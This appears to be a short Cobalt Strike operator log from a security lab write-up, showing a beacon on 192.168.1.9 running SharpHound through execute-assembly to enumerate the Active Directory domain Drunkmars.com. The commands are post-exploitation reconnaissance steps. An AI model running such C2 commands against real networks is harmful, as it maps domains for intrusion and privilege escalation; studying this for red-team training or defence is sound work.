 操作日志X
Beacon 192.168.1.9@1532 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> execute-assembly D:\Bloodhound\SharpHound.exe 1.2.3.4
[*] Tasked beacon to run .NET program: SharpHound.exe 1.2.3.4
[+] host called home, sent: 700473 bytes
[+] received output:
Initializing BloodHound at 21:28 on 2022/5/12
Starting Default enumeration for Drunkmars.com
[+] received output:
Status: 55 objects enumerated (+55 正无穷大/s --- Using 41 MB RAM )
Finished enumeration for Drunkmars.com in 00:00:00.5338043
1 hosts failed ping. 0 hosts timedout.
[+] received output:
Removed 1 duplicate lines from .\group_membership.csv